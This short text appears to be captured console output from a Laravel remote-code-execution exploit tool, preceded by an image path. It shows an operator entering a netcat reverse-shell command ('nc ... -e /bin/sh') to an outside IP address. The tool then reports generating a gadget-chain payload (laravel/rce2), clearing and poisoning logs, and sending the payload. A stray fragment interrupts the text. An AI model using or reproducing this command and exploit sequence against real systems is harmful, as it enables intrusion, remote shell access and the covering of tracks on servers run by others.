 [?] Please enter a command to execute : execute nc 192.168.45.221 80 -e /bin/sh
[@] Executing command "nc 192.168.45.221 80 -e /bin/sh"...
局域网:[
[@] Generating payload...
[√] Generated 1 payloads.
[@] Trying chain laravel/rce2 [1/1]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.